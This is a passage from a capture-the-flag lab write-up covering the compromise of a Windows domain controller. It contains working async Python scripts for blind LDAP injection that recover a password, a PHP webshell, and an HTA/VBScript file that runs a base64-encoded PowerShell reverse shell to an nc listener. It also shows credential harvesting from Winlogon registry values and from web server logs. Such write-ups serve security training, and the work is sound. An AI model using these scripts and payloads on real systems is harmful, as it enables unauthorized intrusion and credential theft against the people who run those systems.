print('\n '.join(names))
asyncio.run(main())
That script runs in less than five seconds, sending almost 900 requests, and identifies five users:
oxdf@hacky$ time python ldap_brute_users.py
[*] Brute-forcing names...
[+] Found 5 names:
lzen
badam
jangel
amanson
technician
real 0m4.441s
user 0m1.303s
sys 0m0.185s
Read Field
Now I’ll write another script to read field values. The strategy changes slightly here. Now I’m going to specify a username and then get the value from a field. That means there’s only one right answer. I also have a bigger alphabet, including lower, upper, digits, and special characters. I’m going to remove () from the list, as that just breaks the injection (hopefully I don’t need it).
I’ll start with a bit of setup to take in a username and a field to target:
alphabet = [c for c in printable[:-5] if c not in '()']
if len(sys.argv) != 3:
print(f"usage: {sys.argv[0]} <user> <field>")
exit(1)
username = sys.argv[1]
field = sys.argv[2]
asyncio.run(main())
main looks very similar to the previous, with a few changes:
async def main():
async with httpx.AsyncClient() as client:
queue = asyncio.Queue()
temp_value = ''
value = Result()
print(f'[*] Brute-forcing {field} for {username}...')
while True:
for letter in alphabet:
queue.put_nowait(f'{temp_value}{quote(letter)}')
workers = [asyncio.create_task(worker(queue, value, client)) for _ in range(50)]
await queue.join()
for _ in workers:
queue.put_nowait(None)
await asyncio.gather(*workers)
if temp_value == f'{value.value}*':
break
temp_value = value.value + '*'
print(f"\r[+] {username}'s {field}: {value.value}")
Rather than a list, I’m keeping the result in a Result class. It’s just a simple class with a single attribute:
@dataclass
class Result:
value: str = ''
Having just a string will fail when accessed by multiple workers, but this works fine. It loads the queue with all the possible first characters, as the first time through the loop temp_value is empty. It creates workers, and waits for them to empty the queue, and uses None in the queue to exit, just like above.
But rather than be done, I have to account for the possibility that I’m not done, but rather I hit a “*” in the value. I’ll save the potential solution as temp_value, and loop again, adding in “*” and then all possible next characters. This allows me to continue testing. If i find something, it was a start, and value.value will be different from temp_value when it gets back. If not, then it breaks the loop and prints the result.
worker has an extra check as well:
async def worker(queue, result, client):
while True:
str_to_check = await queue.get()
if str_to_check is None:
queue.task_done()
break
if not str_to_check.startswith(result.value):
queue.task_done()
continue
exact_match = await test_str(client, str_to_check)
if exact_match is not None:
if len(str_to_check) > len(result.value) or len(str_to_check) == len(result.value) and result.value[-1] == quote('*'):
print(f"\r{str_to_check}", end="")
result.value = str_to_check
if exact_match is False:
for l in alphabet:
queue.put_nowait(f'{str_to_check}{quote(l)}')
queue.task_done()
At the top, it checks that the string about to be checked starts with the current longest known starting string. If I know the string starts “abd”, there’s no point in checking “abc” that might have been added to the queue.
When checking matches, I make this check again, as result.value could have updated while awaiting the network call.
test_str is the same.
The final code is:
#!/usr/bin/env python3
import asyncio
import httpx
import sys
from dataclasses import dataclass
from string import printable
from urllib.parse import quote, unquote
@dataclass
class Result:
value: str = ''
alphabet = [c for c in printable[:-5] if c not in '()']
async def test_str(client, str_to_check) -> bool|None:
resp = await client.get(f'http://internal.analysis.htb/users/list.php?name={username})({field}={str_to_check}*')
if "Search result" not in resp.text or "CONTACT_" in resp.text:
return None
resp2 = await client.get(f'http://internal.analysis.htb/users/list.php?name={username})({field}={str_to_check}')
if "Search result" not in resp.text or "CONTACT_" in resp2.text:
return False
return True
async def worker(queue, result, client):
while True:
str_to_check = await queue.get()
if str_to_check == quote("97N"):
pass #breakpoint()
if str_to_check is None:
queue.task_done()
break
if not str_to_check.startswith(result.value):
queue.task_done()
continue
exact_match = await test_str(client, str_to_check)
if exact_match is not None:
if len(str_to_check) > len(result.value) or len(str_to_check) == len(result.value) and result.value[-1] == quote('*'):
print(f"\r{str_to_check}", end="")
result.value = str_to_check
if exact_match is False:
for l in alphabet:
queue.put_nowait(f'{str_to_check}{quote(l)}')
queue.task_done()
async def main():
async with httpx.AsyncClient() as client:
queue = asyncio.Queue()
temp_value = ''
value = Result()
print(f'[*] Brute-forcing {field} for {username}...')
while True:
for letter in alphabet:
queue.put_nowait(f'{temp_value}{quote(letter)}')
workers = [asyncio.create_task(worker(queue, value, client)) for _ in range(50)]
await queue.join()
for _ in workers:
queue.put_nowait(None)
await asyncio.gather(*workers)
if temp_value == f'{value.value}*':
break
temp_value = value.value + '*'
print(f"\r[+] {username}'s {field}: {value.value}")
if len(sys.argv) != 3:
print(f"usage: {sys.argv[0]} <user> <field>")
exit(1)
username = sys.argv[1]
field = sys.argv[2]
asyncio.run(main())
This runs pretty fast, brute forcing badam’s sn in less than three seconds:
oxdf@hacky$ time python ldap_get_field.py badam sn
[*] Brute-forcing sn for badam...
[+] badam's sn: adam
real 0m2.653s
user 0m0.726s
sys 0m0.119s
Recover Password
It is not uncommon to store the password for an account, especially a shared account, in the description field in LDAP. This was part of the intended path of the Support machine I authored. technician sounds like a shared account, and there’s something password-like in the description field:
oxdf@hacky$ time python ldap_get_field.py technician description
[*] Brute-forcing description for technician...
[+] technician's description: 97NTtl*4QP96Bv
real 0m8.866s
user 0m1.828s
sys 0m0.281s
It does have a “*” in the result, making that hacky work-around necessary.
That password works for SMB:
oxdf@hacky$ netexec smb analysis.htb -u technician -p '97NTtl*4QP96Bv'
SMB 10.10.11.250 445 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [+] analysis.htb\technician:97NTtl*4QP96Bv
Unfortunately it doesn’t work for WinRM:
oxdf@hacky$ netexec winrm analysis.htb -u technician -p '97NTtl*4QP96Bv'
WINRM 10.10.11.250 5985 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
WINRM 10.10.11.250 5985 DC-ANALYSIS [-] analysis.htb\technician:97NTtl*4QP96Bv
There’s also nothing of interest on the SMB shares:
oxdf@hacky$ netexec smb analysis.htb -u technician -p '97NTtl*4QP96Bv' --shares
SMB 10.10.11.250 445 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [+] analysis.htb\technician:97NTtl*4QP96Bv
SMB 10.10.11.250 445 DC-ANALYSIS Enumerated shares
SMB 10.10.11.250 445 DC-ANALYSIS Share Permissions Remark
SMB 10.10.11.250 445 DC-ANALYSIS ----- ----------- ------
SMB 10.10.11.250 445 DC-ANALYSIS ADMIN$ Administration à distance
SMB 10.10.11.250 445 DC-ANALYSIS C$ Partage par défaut
SMB 10.10.11.250 445 DC-ANALYSIS IPC$ READ IPC distant
SMB 10.10.11.250 445 DC-ANALYSIS NETLOGON READ Partage de serveur d'accès
SMB 10.10.11.250 445 DC-ANALYSIS SYSVOL READ Partage de serveur d'accès
Entering “technician@analysis.htb” and “97NTtl*4QP96Bv” at the /employees/login.php page does work:
Enumerate Dashboard
Dashboard
The main page of the dashboard mentions a ticket system and a SOC security report system:

There are some chats, but they aren’t clickable and don’t show anything interesting.
Tickets
The tickets page has five tickets:

Viewing a ticket in detail shows the “Details” field:

There is one reference to HTA files:

SOC Report
This page offers an upload form:

If I upload a simple image file, it shows the same form with an “File is safe.” message, implying that it was analyzed or even run:

Interestingly, that file is now available in /dashboard/uploads:

That path is also given in the response to the upload:
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: http://internal.analysis.htb/dashboard/form.php
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/8.2.5
Date: Thu, 30 May 2024 19:04:56 GMT
Connection: close
Content-Length: 18
uploads/htb.png
Emergency
This panel offers a way to send email to employees:

Entering an email and some text and sending pops a message:

I could test this for XSS, but I don’t need to.
Execution
Overview
There are two ways to get execution from this webpage:
flowchart TD;
A[<a href='#soc-report'>SOC Report</a>]-->B(<a href='#via-php-webshell'>PHP Webshell</a>);
B-->C[Shell as svc_web];
A-->D(<a href='#via-hta'>HTA Upload</a>);
D-->C;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
via PHP Webshell
I’ve already identified that uploaded files go to /dashboard/uploads, and that this site is PHP. I’ll make a simple PHP webshell:
<?php system($_REQUEST['cmd']); ?>
I’ll upload this via the SOC reports, and find it in Firefox:

That’s execution. I’ll grab a “Powershell #3 (Base64)” webshell from revshells.com and make it the command:

It hangs, but at nc:
oxdf@hacky$ sudo rlwrap -cAr nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.250 65372
PS C:\inetpub\internal\dashboard\uploads> whoami
analysis\svc_web
Via HTA
Given the reference to HTA files in the tickets, I can try uploading an HTA file. I don’t think this is very well hinted at, which is why everyone I know of took the PHP webshell route.
I’ll create an HTA that runs VBScript code, which just creates a shell object to call a PowerShell webshell:
<!DOCTYPE html>
<html>
<body>
<script type="text/vbscript">
Dim shell
Set shell = CreateObject("WScript.Shell")
shell.Run "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA", 0, False
</script>
</body>
</html>
When I upload it, there’s a shell at nc:
oxdf@hacky$ sudo rlwrap -cAr nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.250 65406
PS C:\inetpub\internal\dashboard>
Shell as jdoe
Enumeration
Users
There are a bunch of users on this box:
PS C:\> net user
comptes d'utilisateurs de \\DC-ANALYSIS
-------------------------------------------------------------------------------
Administrateur amanson badam
cwilliams Invit? jangel
jdoe krbtgt lzen
soc_analyst svc_web technician
webservice wsmith
La commande s'est termin?e correctement.
Only a handful that have home directories:
PS C:\users> ls
R?pertoire?: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/01/2024 10:33 Administrateur
d----- 05/01/2024 21:29 jdoe
d-r--- 07/05/2023 21:44 Public
d----- 26/05/2023 11:02 soc_analyst
d----- 26/05/2023 14:20 webservice
d----- 23/05/2023 10:10 wsmith
I’m not able to access any but Public, and there’s nothing interesting there.
Find Password
I’ll show two ways to find the password for jdoe:
flowchart TD;
A[Shell as web_svc]-->B(<a href='#via-autologon'>AutoLogon</a>);
B-->C[jdoe Creds];
A-->D(<a href='#via-web-logs'>Web Logs</a>);
D-->C;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Via Autologon
A common thing to look for on Windows machines is credentials stored in the registry for auto-logon. Enumeration scripts like WinPEAS will identify these as well. They are easily read with PowerShell:
PS C:\> cd HKLM:
PS HKLM:\> cd "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
PS HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon> Get-ItemProperty . | Select-Object DefaultDomainName, DefaultUserName, DefaultPassword
DefaultDomainName DefaultUserName DefaultPassword
----------------- --------------- ---------------
analysis.htb. jdoe 7y4Z4^*y9Zzj
Via Web Logs
In the dashboard directory, there are files that I hadn’t identified in enumerating the site:
PS C:\inetpub\internal\dashboard> ls
R?pertoire?: C:\inetpub\internal\dashboard
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/06/2023 10:01 css
d----- 12/06/2023 10:01 img
d----- 12/06/2023 10:01 js
d----- 12/06/2023 10:01 lib
d----- 12/06/2023 10:01 scss
d----- 30/05/2024 21:19 uploads
-a---- 13/05/2023 21:17 13143 404.html
-a---- 19/12/2023 15:24 9129 alert_panel.php
-a---- 13/05/2023 21:17 80928 bootstrap-admin-template-free.jpg
-a---- 14/12/2023 14:02 12437 details.php
-a---- 14/12/2023 13:41 10197 emergency.php
-a---- 14/12/2023 14:05 9570 form.php
-a---- 14/12/2023 13:31 18768 index.php
-a---- 13/05/2023 21:17 1422 LICENSE.txt
-a---- 19/05/2023 18:08 302 logout.php
-a---- 15/09/2018 09:12 14848 mshta.exe
-a---- 13/05/2023 21:17 538 READ-ME.txt
-a---- 20/05/2023 10:08 547 rule_custom.yara
-a---- 20/05/2023 09:46 360 rule_meterpreter.yara
-a---- 14/12/2023 13:52 11494 tickets.php
-a---- 14/12/2023 19:01 2091 upload.php
-a---- 21/04/2023 07:39 2406912 yara64.exe
The Yara rules are likely run against files to see if they are malicious. alert_panel.php is new.
There’s a lot of HTML here, but the PHP parts are interesting:
<?php
if (isset($_GET['auth']) && isset($_GET['username']) && isset($_GET['password']) && isset($_GET['alert'])) {
$alertMessage = htmlspecialchars($_GET['alert'], ENT_QUOTES, 'UTF-8');
echo '<div class="alert alert-danger" role="alert">' . $alertMessage . '</div>';
} else{
?>
<div class="alert alert-success" role="alert">No new security alert</div>
<?php
}
?>
It’s checking for username and password fields in the GET parameters. This is a good way to take creds, because they end up in web logs.
There’s a logs directory in C:\inetpub:
PS C:\inetpub> ls
R?pertoire?: C:\inetpub
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 26/05/2023 10:43 custerr
d----- 19/12/2023 16:50 history
d----- 19/12/2023 15:21 internal
d----- 08/05/2023 09:59 logs
d----- 08/05/2023 09:30 temp
d----- 08/07/2023 11:24 wwwroot
In logs\LogFiles, there are two directories:
PS C:\inetpub\logs\LogFiles> ls
R?pertoire?: C:\inetpub\logs\LogFiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/01/2024 15:39 W3SVC1
d----- 10/01/2024 12:30 W3SVC2
WSSVC2 is for the internal site. It has a single long file:
PS C:\inetpub\logs\LogFiles\W3SVC2> ls
R?pertoire?: C:\inetpub\logs\LogFiles\W3SVC2
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 30/05/2024 21:46 69986364 u_ncsa1.log
Because I’m interested in this alert_panel.php, I’ll use some findstr commands (like grep on Linux) to get only these logs:
PS C:\inetpub\logs\LogFiles\W3SVC2> findstr alert_panel.php u_ncsa1.log
127.0.0.1 - - [29/May/2024:20:12:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [29/May/2024:20:14:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [29/May/2024:20:42:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [29/May/2024:20:44:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [29/May/2024:21:28:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [29/May/2024:22:12:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [29/May/2024:22:56:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [29/May/2024:23:40:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:00:24:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:01:08:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:01:52:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:02:36:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:03:20:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:04:04:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:04:48:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:05:32:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:06:16:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:07:00:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:07:44:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:08:28:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:09:12:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:09:56:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:10:40:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:11:24:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:12:08:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:12:52:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:13:36:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:14:20:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:15:04:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:15:48:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:16:32:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:17:16:01 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:18:00:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:18:44:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:19:28:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:20:12:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:20:34:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:21:18:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:21:36:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
127.0.0.1 - - [30/May/2024:21:38:02 +0200] "GET /dashboard/alert_panel.php?auth=1&username=jdoe&password=7y4Z4%5E*y9Zzj&alert=c2_malware_detected HTTP/1.1" 200 8924
10.10.14.6 - - [30/May/2024:21:45:37 +0200] "GET /dashboard/alert_panel.php HTTP/1.1" 200 8902
Other than one log from me at the end, there’s a bunch of times with jdoe’s password!
WinRM
Validate Creds
These creds work for SMB:
